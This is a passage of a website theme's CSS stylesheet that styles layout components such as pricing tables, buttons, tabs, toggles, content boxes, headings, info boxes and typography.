  width: 1px;
  z-index: 1;
}

.chained_contents.style-2>div {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  z-index: 2;
}

.chained_contents.style-2>div>.icon {
  padding: 10px;
  display: block;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.chained_contents.style-2>div:hover .icon,
.chained_contents.style-2>div:hover .number {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.chained_contents.style-2>div>.icon:before {
  margin: 0;
  min-width: 35px;
  line-height: 35px;
  padding: 0;
  text-align: center;
  font-size: 22px;
}

.chained_contents.style-2>div>.number {
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 20px;
  height: 57px;
  line-height: 57px;
  min-width: 57px;
  text-align: center;
  font-family: arial;
  font-size: 14px;
}

.chained_contents.style-2>div>div {
  display: block;
  margin-top: 0;
}

.chained_contents.style-2>div>div>p:first-child,
.chained_contents.style-2>div>div>.list-title {
  margin-top: 8px;
  padding-top: 0;
}

.chained_contents.style-2>div:last-child {
  margin-bottom: 0;
}

.chained_contents.style-2>div:last-child:after {
  content: none;
}

.chained_contents.style-2>div:last-child .list-content p:last-child {
  margin-bottom: 0;
}

/* left aligned chain */
.chained_contents.style-1.left:after {
  left: 20px;
}

.chained_contents.style-1.left>div>.icon,
.chained_contents.style-1.left>div>.number {
  margin-right: 10px;
  float: left;
}

.chained_contents.style-1.left>div>div {
  margin-left: 58px;
}

.chained_contents.style-2.left:after {
  left: 28.5px;
}

.chained_contents.style-2.left>div>.icon,
.chained_contents.style-2.left>div>.number {
  margin-right: 10px;
  float: left;
}

.chained_contents.style-2.left>div>div {
  margin-left: 70px;
  text-align: left;
}

/* right aligned chain */
.chained_contents.style-1.right:after {
  right: 20px;
}

.chained_contents.style-1.right>div>.icon,
.chained_contents.style-1.right>div>.number {
  margin-left: 10px;
  float: right;
}

.chained_contents.style-1.right>div>div {
  margin-right: 58px;
  text-align: right;
}

.chained_contents.style-2.right:after {
  right: 28.5px;
}

.chained_contents.style-2.right>div>.icon,
.chained_contents.style-2.right>div>.number {
  margin-left: 10px;
  float: right;
}

.chained_contents.style-2.right>div>div {
  margin-right: 70px;
  text-align: right;
}

.thick-border.chained_contents:after {
  width: 3px;
}

.thick-border.chained_contents>div>.icon,
.thick-border.chained_contents>div>.number {
  border-width: 3px;
}

.thick-border.chained_contents.style-2>div>.number {
  font-weight: bold;
  line-height: 52px;
}

.thick-border.chained_contents.style-1>div>.number {
  font-weight: bold;
  line-height: 36px;
}

/* DIVIDERS
	========================================================================== */
/* style 1 */
.rt_divider.style-1 {
  height: 80px;
  width: 100%;
  font-family: "fontello";
  text-align: center;
}

.rt_divider.style-1:before {
  content: "";
  font-size: 20px;
  letter-spacing: 20px;
  line-height: 80px;
  margin-left: 20px;
}

/* style 2 */
.rt_divider.style-2 {
  width: 40px;
  border-style: solid;
  border-width: 1px 0 0 0;
  margin: 20px 0;
}

/* style 3 */
.rt_divider.style-3 {
  height: 80px;
  width: 100%;
  font-family: "fontello";
  text-align: center;
  position: relative;
}

.rt_divider.style-3:before {
  content: "&";
  font-size: 50px;
  line-height: 91px;
}

.rt_divider.style-3:after {
  content: "";
  height: 1px;
  left: 0;
  margin-top: -1px;
  position: absolute;
  top: 50%;
  width: 100%;
}

/* style 4 */
.rt_divider.style-4 {
  height: 1px;
  margin: 40px 0;
}

/* style 5 */
.rt_divider.style-5 {
  border-width: 1px 0 0 0;
  border-style: solid;
  -webkit-box-shadow: 0 -1px 0 0 inset;
  box-shadow: 0 -1px 0 0 inset;
  height: 11px;
  margin: 40px 0;
}

/* style 6 */
.rt_divider.style-6 {
  width: 40px;
  border-style: solid;
  border-width: 1px 0 0 0;
  margin: 20px auto;
}

/* PRICING TABLES
	========================================================================== */
.pricing_table {
  display: table;
  width: 100%;
  table-layout: fixed;
}

.pricing_table .table_wrap {
  display: table-cell;
}

.pricing_table .table_wrap>ul {
  list-style: none;
  margin: 0 1px;
  position: relative;
  padding: 5px 5px 0;
  border-width: 1px;
  border-style: solid;
}

.pricing_table .table_wrap>ul>li {
  padding: 5px 0;
  display: block;
  text-align: center;
  border-width: 1px 0 0 0;
  border-style: solid;
}

.pricing_table .table_wrap>ul>li:first-child,
.pricing_table .table_wrap>ul>li.price,
.pricing_table .table_wrap>ul>li.features_start_position {
  border-top: none !important;
}

.pricing_table .table_wrap>ul>li.caption.empty {
  margin-bottom: -6px;
  padding: 0;
  display: none;
}

.pricing_table .table_wrap>ul>li div.title {
  display: block;
}

.pricing_table .table_wrap>ul>li.caption {
  padding: 20px 2px 0 2px;
  font-size: 24px;
  background-color: rgba(0, 0, 0, 0.04);
  border-bottom: 0;
}

.pricing_table .table_wrap>ul>li.caption small {
  display: block;
  font-size: 12px;
  min-height: 20px;
  padding-bottom: 20px;
  font-family: helvetica, arial;
}

.pricing_table .table_wrap>ul>li.price {
  background-color: rgba(0, 0, 0, 0.04);
  padding: 0;
  margin-bottom: 1px;
}

.pricing_table .table_wrap>ul>li.price.empty {
  padding: 0;
  display: none;
}

.pricing_table .table_wrap>ul>li.price div {
  display: block;
  background-color: rgba(0, 0, 0, 0.04);
  padding: 10px;
}

.pricing_table .table_wrap>ul>li.price span {
  font-size: 20px;
  /* *zoom: 1; */
}

.pricing_table .table_wrap.highlight>ul {
  margin: 0;
  z-index: 1;
}

.pricing_table .table_wrap.highlight>ul>li {
  position: relative;
}

.pricing_table .table_wrap.highlight>ul>li.caption {
  padding-top: 30px;
  font-size: 24px;
}

.pricing_table .table_wrap.highlight>ul>li.price {
  padding: 0;
}

/* compare table style */
.pricing_table.compare .table_wrap {
  vertical-align: top;
}

.pricing_table.compare .table_wrap>ul>li:nth-child(2n) {
  background-color: rgba(0, 0, 0, 0.02);
}

.pricing_table.compare .table_wrap>ul>li.caption {
  padding: 20px 2px 0 2px;
}

.pricing_table.compare .table_wrap.highlight>ul>li.caption {
  padding: 20px 2px 0 2px;
}

.pricing_table.compare .table_wrap.features>ul {
  -webkit-box-shadow: -6px 0 9px rgba(11, 11, 11, 0.04) inset;
  box-shadow: -6px 0 9px rgba(11, 11, 11, 0.04) inset;
  border-right-width: 0;
  padding: 0;
}

/* pricing table elements */
.pricing_table .table_wrap ul>li .button_ {
  vertical-align: top;
  margin: 20px auto;
}

.pricing_table [class^="icon-"]:before,
.pricing_table [class*=" icon-"]:before {
  font-size: 16px;
  line-height: 100%;
}

.pricing_table .icon-ok:before {
  color: #7ea95e;
}

.pricing_table .icon-cancel:before {
  color: #8d1c31;
}

/* BUTTONS
	========================================================================== */
.button_wrapper:not(.hero):not(.aligncenter) {
  display: inline-block;
}

.button_ {
  border-width: 1px;
  border-style: solid;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  text-align: center;
}

.button_>span:before {
  margin: 0;
  padding: 0;
  text-align: center;
}

.button_>span {
  display: inline-block;
  margin-right: 10px;
}

.button_:hover:after {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  -webkit-animation-name: buttons;
  animation-name: buttons;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.custom.button_,
.custom.button_:hover {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* input buttons */
button.button_ {
  background: transparent;
}

/*input buttons with icons*/
button.button_.with_icon:before {
  margin-right: 10px;
  margin-left: 0;
}

/*small buttons*/
.button_.small {
  padding: 10px 14px;
}

.button_.small>span {
  margin-right: 6px;
}

/*medium buttons*/
.button_.medium {
  padding: 12px 15px;
  font-size: 15px;
}

.button_.medium>span {
  margin-right: 10px;
}

/*big buttons*/
.button_.big {
  padding: 14px 18px;
  font-size: 18px;
}

.button_.big>span {
  margin-right: 12px;
}

/* hero buttons */
.button_.hero {
  padding: 20px 30px;
  font-size: 18px;
  text-align: center;
  width: 100%;
}

.button_.hero>span {
  margin-right: 12px;
}

.button_:focus,
.button_:hover {
  text-decoration: none;
}

/* light button */
.button_.light {
  border-color: #fff;
  color: #fff;
}

.button_.light:hover {
  border-color: #fff;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}

/* black button */
.button_.black {
  border-color: #000;
  color: #000;
}

.button_.black:hover {
  opacity: 0.6;
}

.tp-caption .button_ {
  border-width: 1px !important;
}

/* BANNERS
	========================================================================== */
.banner {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.banner>div {
  display: table-cell;
  vertical-align: middle;
  padding-top: 10px;
  padding-bottom: 10px;
}

.banner>.featured_text {
  width: 100%;
}

.banner>.featured_text h1,
.banner>.featured_text h2,
.banner>.featured_text h3,
.banner>.featured_text h4,
.banner>.featured_text h5,
.banner>.featured_text h6 {
  margin: 0;
}

.banner>.button_holder {
  padding-left: 20px;
  width: 32.79%;
  text-align: center;
}

.withbutton>.featured_text {
  padding-right: 20px;
  border-width: 0 1px 0 0;
  border-style: solid;
  width: 67.21%;
}

/* TOGGLES ( ACCORDIONS )
	========================================================================== */
.rt-toggle {
  margin-bottom: 20px;
}

.rt-toggle>ol {
  list-style: none;
  list-style-position: outside;
  margin: 0;
  padding: 0;
  border-width: 1px 0 0 0;
  border-style: solid;
}

.rt-toggle>ol>li {
  display: block;
  clear: both;
  border-width: 0 0 1px 0;
  border-style: solid;
  padding: 10px 0;
  position: relative;
}

.rt-toggle>ol>li.open .toggle-head {
  cursor: default;
}

.rt-toggle>ol>li .toggle-head {
  cursor: pointer;
}

.rt-toggle>ol>li .toggle-number,
.rt-toggle>ol>li.open .toggle-number {
  display: inline-block;
  font-weight: normal;
  left: 0;
  line-height: 17px;
  min-width: 26px;
  padding: 4px 3px;
  position: absolute;
  text-align: center;
  top: 8px;
  font-family: arial;
}

.rt-toggle>ol>li .toggle-title {
  display: inline-block;
  margin: 0 30px 0 40px;
}

.rt-toggle>ol>li .toggle-content {
  clear: both;
  display: none;
  border-width: 1px 0 0 0;
  border-style: solid;
  margin: 10px 0 0;
  padding: 20px 0;
}

.rt-toggle>ol>li .toggle-content>p:last-child,
.rt-toggle>ol>li .toggle-content>div:last-child,
.rt-toggle>ol>li .toggle-content>div p:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.rt-toggle>ol>li ul {
  list-style: disc;
}

.rt-toggle>ol>li ul ul {
  list-style: circle;
}

.rt-toggle>ol>li ul ul ul {
  list-style: square;
}

.rt-toggle>ol>li ol {
  list-style: decimal;
}

.rt-toggle>ol>li ol ol {
  list-style: lower-alpha;
}

.rt-toggle>ol>li ol ol ol {
  list-style: upper-roman;
}

.rt-toggle>ol>li ul,
.rt-toggle>ol>li ol {
  margin-bottom: 10px;
}

.rt-toggle>ol>li ul ul li,
.rt-toggle>ol>li ul ol li,
.rt-toggle>ol>li ol ul li,
.rt-toggle>ol>li ol ol li {
  display: list-item;
}

.rt-toggle>ol>li .commentlist,
.rt-toggle>ol>li .rt_form ul {
  list-style: none;
}

.rt-toggle.no-numbers ol li .toggle-title {
  margin: 0 30px 0 0;
}

.rt-toggle>ul li,
.rt-toggle>ol ol li {
  display: list-item;
}

.rt-toggle ol ol {
  list-style: decimal;
}

.rt-toggle .toggle-head:after {
  content: "+";
  font-weight: normal;
  position: absolute;
  right: 0;
  font-size: 22px;
  line-height: 22px;
  font-family: "arial";
  width: 30px;
  text-align: center;
}

.rt-toggle .open .toggle-head:after {
  content: "-";
}

/* TABS
	========================================================================== */
/* global */
.rt_tabs .tab_nav {
  list-style: none outside none;
}

.rt_tabs .tab_nav>li {
  position: relative;
  cursor: pointer;
}

.rt_tabs .tab_nav>li.active {
  cursor: default;
}

.rt_tabs .tab_contents .tab_content_wrapper.active {
  -webkit-animation-name: active_tabs;
  animation-name: active_tabs;
}

.rt_tabs .tab_contents .tab_content_wrapper.active .tab_content {
  display: inline-block;
}

.rt_tabs .tab_contents .tab_content_wrapper .tab_content {
  display: none;
  width: 100%;
}

.rt_tabs .tab_contents .tab_title {
  display: none;
  cursor: pointer;
}

.rt_tabs .tab_contents .active>.tab_title {
  cursor: default;
}

/* style 1 */
.rt_tabs.tab-style-1 .tab_nav {
  display: block;
  margin: 0;
  padding: 0;
  border-width: 0 0 1px 0;
  border-style: solid;
}

.rt_tabs.tab-style-1 .tab_nav>li {
  display: inline-block;
  border-width: 0 1px 0 0;
  border-style: solid;
  padding: 15px 20px;
}

.rt_tabs.tab-style-1 .tab_nav>li.active:after {
  border-width: 0 0 3px 0;
  border-style: solid;
  bottom: -2px;
  content: "";
  height: 1px;
  left: -1px;
  right: -1px;
  position: absolute;
}

.rt_tabs.tab-style-1 .tab_content_wrapper>.tab_title {
  border-style: solid;
  border-width: 1px;
  padding: 10px;
  position: relative;
  margin-bottom: 2px;
}

.rt_tabs.tab-style-1 .tab_content_wrapper.active>.tab_title {
  border-width: 0 0 3px 0;
  border-style: solid;
}

.rt_tabs.tab-style-1 .tab_content_wrapper .tab_content {
  padding: 20px 0 0;
}

.rt_tabs.tab-style-1 .tab_nav>li>span:before,
.rt_tabs.tab-style-1 .tab_content_wrapper>.tab_title>span:before {
  margin-right: 8px;
}

.layout1 .rt_tabs.tab-style-1 .tab_nav>li {
  padding: 10px;
}

/* style 2 */
.rt_tabs.tab-style-2 {
  clear: both;
  display: block;
}

.rt_tabs.tab-style-2 .tab_nav {
  width: 200px;
  border-style: solid;
  padding: 0;
  margin: 0;
}

.rt_tabs.tab-style-2 .tab_nav>li {
  display: block;
  border-width: 0 0 1px 0;
  border-style: solid;
  padding: 15px;
}

.rt_tabs.tab-style-2 .tab_nav>li.active:after {
  border-width: 0 3px 0 0;
  border-style: solid;
  bottom: -1px;
  content: "";
  top: -1px;
  position: absolute;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper {
  display: block;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper>.tab_title {
  border-width: 1px;
  border-style: solid;
  padding: 10px;
  position: relative;
  margin-bottom: 2px;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active>.tab_title {
  border-width: 0 0 3px 0;
  border-style: solid;
}

.rt_tabs.tab-style-2 .tab_nav>li>span:before,
.rt_tabs.tab-style-2 .tab_content_wrapper>.tab_title>span:before {
  margin-right: 8px;
}

.rt_tabs.tab-style-2.left .tab_nav {
  float: left;
  border-width: 0 1px 0 0;
}

.rt_tabs.tab-style-2.left .tab_nav>li.active:after {
  right: -3px;
}

.rt_tabs.tab-style-2.left .tab_nav>li {
  padding: 15px 10px 15px 0;
}

.rt_tabs.tab-style-2.left .tab_contents {
  margin-left: 210px;
}

.rt_tabs.tab-style-2.left .tab_content {
  padding: 10px 0 10px 15px;
}

.rt_tabs.tab-style-2.right .tab_nav {
  float: right;
  border-width: 0 0 0 1px;
}

.rt_tabs.tab-style-2.right .tab_nav>li {
  padding: 15px;
}

.rt_tabs.tab-style-2.right .tab_nav>li.active:after {
  left: -3px;
}

.rt_tabs.tab-style-2.right .tab_contents {
  margin-right: 210px;
}

.rt_tabs.tab-style-2.right .tab_content {
  padding: 10px 15px 10px 0;
}

/* CONTENT BOX WITH ICONS
	========================================================================== */
.icon-content-box {
  margin-bottom: 20px;
  /* icon holder */
  /* style 1 */
  /* style 2 */
  /* style 3 */
  /* style 4 */
}

.icon-content-box .icon-holder {
  display: block;
  position: relative;
  /* global icon style */
  /* the icon link */
}

.icon-content-box .icon-holder span {
  display: block;
}

.icon-content-box .icon-holder a {
  text-decoration: none;
}

.icon-content-box .heading a {
  text-decoration: none;
}

.icon-content-box .heading a:hover {
  opacity: 0.7;
}

.icon-content-box.icon-style-1 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-1 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 25px;
  margin-left: 0;
  margin-right: 0;
}

.icon-content-box.icon-style-1.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-1.icon-left .text-holder {
  margin-left: 40px;
}

.icon-content-box.icon-style-1.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-1.icon-right .text-holder {
  margin-right: 40px;
  text-align: right;
}

.icon-content-box.icon-style-1.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-1.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-2 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-2 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 39px;
  margin-left: 0;
  margin-right: 0;
  padding: 7px;
}

.icon-content-box.icon-style-2.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-2.icon-left .text-holder {
  margin-left: 55px;
}

.icon-content-box.icon-style-2.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-2.icon-right .text-holder {
  margin-right: 55px;
  text-align: right;
}

.icon-content-box.icon-style-2.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-2.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-3 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-3 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 65px;
  margin-left: 0;
  margin-right: 0;
  color: #fff;
  padding: 20px;
  border-radius: 50%;
  vertical-align: middle;
}

.icon-content-box.icon-style-3.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-3.icon-left .text-holder {
  margin-left: 85px;
}

.icon-content-box.icon-style-3.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-3.icon-right .text-holder {
  margin-right: 85px;
  text-align: right;
}

.icon-content-box.icon-style-3.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-top .icon-holder {
  text-align: center;
  margin-bottom: 15px;
}

.icon-content-box.icon-style-3.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-4 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-4 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 25px;
  margin-left: 0;
  margin-right: 0;
}

.icon-content-box.icon-style-4.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-4.icon-left .text-holder {
  margin-left: 40px;
}

.icon-content-box.icon-style-4.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-4.icon-right .text-holder {
  margin-right: 40px;
  text-align: right;
}

.icon-content-box.icon-style-4.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-4.icon-top .text-holder {
  text-align: center;
}

.icon-content-box .text-holder p:last-child {
  margin-bottom: 0;
}

/* CONTENT BOX WITH IMAGES
	========================================================================== */
.image-content-box {
  position: relative;
  margin-bottom: 20px;
}

.image-content-box .featured_image_holder {
  margin-bottom: 10px;
}

.image-content-box .heading a {
  text-decoration: none;
}

.image-content-box .heading a:hover {
  opacity: 0.7;
}

.image-content-box.box-style-2 {
  text-align: center;
}

.image-content-box.box-style-2 .background {
  padding: 20px;
}

.image-content-box.box-style-2 .text-holder {
  text-align: center;
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 20px;
  background: rgba(255, 255, 255, 0.2);
}

.image-content-box.box-style-2 .heading,
.image-content-box.box-style-2 .text-holder,
.image-content-box.box-style-2 .read_more,
.image-content-box.box-style-2 a {
  color: #fff;
}

.image-content-box.box-style-3 {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.image-content-box.box-style-3 .text-holder {
  text-align: center;
  z-index: 2;
  padding: 20px;
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.image-content-box.box-style-3.right .text-holder {
  right: 0;
}

.image-content-box.box-style-3.left .text-holder {
  left: 0;
}

.image-content-box.box-style-3.center .text-holder {
  left: 50%;
  top: auto;
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.image-content-box .mask {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.2);
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0.85;
}

.image-content-box.right {
  text-align: right;
}

.image-content-box.center {
  text-align: center;
}

.image-content-box.center .featured_image_holder img {
  margin: auto;
}

.image-content-box .text-holder p:last-child {
  margin-bottom: 0;
}

/* HEADING SHORTCODE
	========================================================================== */
/* style 1,2 */
.rt_heading {
  position: relative;
  display: block;
  width: auto;
}

.rt_heading.style-1 {
  padding-bottom: 10px;
}

.rt_heading.style-1:after {
  position: absolute;
  width: 10%;
  height: 1px;
  content: "";
  left: 0;
  bottom: 0;
}

.rt_heading_wrapper {
  padding-bottom: 20px;
}

.rt_heading_wrapper a {
  text-decoration: none;
}

.rt_heading_wrapper a:hover .rt_heading {
  -webkit-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

/* style 2 */
.rt_heading_wrapper.style-2 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-2>.style-2 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-2>.style-2:after {
  border-width: 0 0 2px 0;
  border-style: dotted;
  content: "";
  height: 1px;
  left: 100%;
  margin-left: 34px;
  position: absolute;
  top: 50%;
  width: 1000px;
}

.rt_heading_wrapper.style-2>.style-2:before {
  content: "";
  font-family: "fontello";
  font-size: 23px;
  left: 100%;
  line-height: 23px;
  margin-left: 22px;
  margin-top: -11px;
  position: absolute;
  top: 50%;
}

/* style 3 */
.rt_heading_wrapper.style-3 {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.rt_heading_wrapper.style-3>.style-3 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-3>.style-3:before,
.rt_heading_wrapper.style-3>.style-3:after {
  content: "";
  position: absolute;
  height: 5px;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-style: solid;
  top: 50%;
  width: 2000px;
}

.rt_heading_wrapper.style-3>.style-3:before {
  right: 100%;
  margin-right: 20px;
}

.rt_heading_wrapper.style-3>.style-3:after {
  left: 100%;
  margin-left: 20px;
}

/* style 4 */
.rt_heading_wrapper.style-4 {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.rt_heading_wrapper.style-4>.style-4 {
  display: inline-block;
  position: relative;
  line-height: 135%;
  padding: 0 0 10px 0;
}

.rt_heading_wrapper.style-4>.style-4:after {
  content: "";
  position: absolute;
  height: 1px;
  bottom: 0;
  width: 100px;
  left: 50%;
  margin-left: -50px;
}

.rt_heading_wrapper.style-4>.with_punchline {
  margin-top: 0;
}

.rt_heading_wrapper.style-4 .punchline {
  display: block;
  line-height: 100%;
  margin-bottom: -2px;
}

/* style 5 */
.rt_heading_wrapper.style-5 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-5>.style-5 {
  display: inline-block;
  position: relative;
  line-height: 135%;
  padding: 0 0 10px 0;
}

.rt_heading_wrapper.style-5>.style-5:after {
  content: "";
  position: absolute;
  height: 1px;
  bottom: 0;
  width: 100px;
  left: 0;
}

.rt_heading_wrapper.style-5>.with_punchline {
  margin-top: 0;
}

.rt_heading_wrapper.style-5 .punchline {
  display: block;
  line-height: 100%;
  margin-bottom: -2px;
}

/* style 6 */
.rt_heading_wrapper.style-6 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-6>.style-6 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-6>.style-6:after {
  content: "";
  position: absolute;
  height: 5px;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-style: solid;
  top: 50%;
  width: 1300px;
}

.rt_heading_wrapper.style-6>.style-6:before {
  right: 100%;
  margin-right: 20px;
}

.rt_heading_wrapper.style-6>.style-6:after {
  left: 100%;
  margin-left: 20px;
}

/* style 7 */
.rt_heading_wrapper.style-7 {
  text-align: center;
}

/* heading icons */
.style-1>.heading_icon:before {
  margin-left: 0;
  text-align: center;
  width: 35px;
}

.style-2>.heading_icon:before,
.style-5>.heading_icon:before,
.style-6>.heading_icon:before {
  margin-left: 0;
  text-align: left;
}

/* PHOTO GALLERY
	========================================================================== */
.photo_gallery>.row>div {
  text-align: center;
  padding: 10px;
}

.photo_gallery>.row>div>img {
  margin: auto;
}

.photo_gallery .caption {
  margin-top: 10px;
}

.photo_gallery.border_grid>.row>div {
  padding: 15px 10px;
}

.photo_gallery.border_grid>.row>div:after {
  top: 15px;
  bottom: 15px;
}

.photo_gallery.border_grid>.row:last-child>div {
  padding: 15px 10px 0 10px;
}

.photo_gallery.border_grid>.row:last-child>div:after {
  top: 15px;
  bottom: 0;
}

/* WP gallery */
.gallery-item img {
  border-width: 2px;
  border-style: solid;
}

/* HIGHLIGHTS
	========================================================================== */
/* style 1 */
/* style 2 */
.highlight.style-2 {
  padding: 0 2px;
}

/* GOOGLE MAPS
	========================================================================== */
/* gogle map fix */
.google_map img {
  max-width: none !important;
}

.google_map_holder {
  color: #666;
}

/*  INFO BOXES
	========================================================================== */
.info_box {
  padding: 10px;
  background: rgba(0, 0, 0, 0.02);
  border: 1px solid rgba(0, 0, 0, 0.04);
  display: block;
  position: relative;
}

.info_box:before,
.info_box:after {
  content: " ";
  display: table;
}

.info_box:after {
  clear: both;
}

/* banner with gradient */
.info_box.gradient {
  box-shadow: 0 0 0 1px #fff inset;
}

/* banner icon */
.info_box p[class^="icon-"]:before,
.info_box p[class*=" icon-"]:before {
  font-size: 25px;
  margin: -12px 20px 0 -35px;
  position: absolute;
  top: 50%;
  vertical-align: middle;
}

/* banner text */
.info_box p {
  margin: 0;
  padding: 0 10px 0 40px;
}

.info_box.attention {
  background: #FED8D8;
  border: 1px solid #DCB6B6;
}

.info_box.attention,
.info_box.attention a {
  color: #8F6969;
}

.info_box.ok {
  background: #EFFFEF;
  border: 1px solid #E0EDE0;
}

.info_box.ok,
.info_box.ok a {
  color: #889588;
}

.info_box.announcement {
  background: #FDFDEF;
  border: 1px solid #EBEBDE;
}

.info_box.announcement,
.info_box.announcement a {
  color: #949487;
}

.info_box .icon-cancel {
  color: rgba(0, 0, 0, 0.3);
  position: absolute;
  right: 10px;
  cursor: pointer;
}

.info_box .icon-cancel:hover {
  color: rgba(0, 0, 0, 0.6);
}

/* Counter
   ========================================================================== */
.rt_counter {
  text-align: center;
  font-size: 16px;
}

.rt_counter .number {
  font-size: 70px;
  display: block;
  font-family: Palatino, "Palatino LT STD", "Palatino Linotype", "Book Antiqua", Georgia, serif;
}

body:not(.layout1):not(.layout2) .rt_counter .number {
  line-height: 100%;
}

/* Latest News
   ========================================================================== */
.latest_news {
  clear: both;
}

.latest_news>article {
  margin-bottom: 25px;
  display: table;
}

.latest_news>article p {
  margin-bottom: 0;
}

.latest_news .day {
  font-size: 24px;
  display: block;
  line-height: 100%;
}

.latest_news .year {
  font-size: 11px;
  line-height: 100%;
}

.latest_news .title {
  text-decoration: none;
  margin-bottom: 5px;
  display: block;
}

.latest_news .title:hover {
  text-decoration: none;
}

/* style 1 */
.latest_news.style-1 .date {
  width: 45px;
  float: left;
  position: relative;
  text-align: right;
  padding-right: 5px;
  border-width: 0 1px 0 0;
  border-style: solid;
}

.latest_news.style-1 .text {
  display: block;
  margin-left: 55px;
  position: relative;
}

/* style 2 */
.latest_news.style-2 figure {
  display: table-cell;
  vertical-align: top;
  padding-right: 15px;
}

.latest_news.style-2 .text {
  display: table-cell;
  vertical-align: top;
}

.latest_news.style-2 .text:first-child {
  margin-left: 0;
}

.latest_news.style-2 .date {
  display: block;
  letter-spacing: 0.12em;
}

#container .latest_news.style-2 img {
  max-width: inherit;
}

/* Quotes
   ========================================================================== */
.rt_quote p {
  font-size: 20px;
  font-family: Palatino, "Palatino LT STD", "Palatino Linotype", "Book Antiqua", Georgia, serif;
}

.rt_quote .author_info {
  display: block;
  font-weight: bold;
  font-size: 18px;
}

.rt_quote .author_info .client_link {
  display: block;
  font-weight: normal;
}

/* Pullquote
   ========================================================================== */
.pullquote {
  width: 50%;
}

.pullquote.alignright {
  margin: 40px 0 40px 40px;
}

.pullquote.alignleft {
  margin: 40px 40px 40px 0;
}

/* ==========================================================================
   TYPOGRAPHY
   ========================================================================== */
p {
  margin-bottom: 20px;
}

/* Links
   ========================================================================== */
a {
  text-decoration: underline;
}

a:hover {
  text-decoration: none;
}

/* Headings
   ========================================================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
}

h1 {
  font-size: 44px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 28px;
}

h4 {
  font-size: 26px;
}

h5 {
  font-size: 24px;
}

h6 {
